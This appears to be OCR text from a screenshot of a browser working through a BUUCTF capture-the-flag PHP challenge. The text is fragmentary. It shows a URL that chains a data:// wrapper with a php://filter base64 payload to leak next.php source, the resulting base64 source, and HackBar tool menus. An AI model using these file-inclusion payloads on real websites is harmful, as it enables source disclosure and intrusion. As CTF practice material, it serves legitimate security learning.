 BBR Login
view-source:620fde
5bc8957a-1204-41
view-source:5bc89
view-source:5bc895
620fdedc-5c31-4cc
view-source:620fde
view-source:620fde
620fdedc-5c31-4cc
不安全
5bc8957a-1204-4109-8c2b-30c12a2763b4.node4.buuoj.cn:81/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php://filter/convert.base64-encode/resource=next.php
3
I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnR
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5bc8957a-1204-4109-8c2b-30c12a2763b4.node4.buuoj.cn:81/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php://filter/convert.base64-encode/resource=next.php
Enable POST ADD HEADER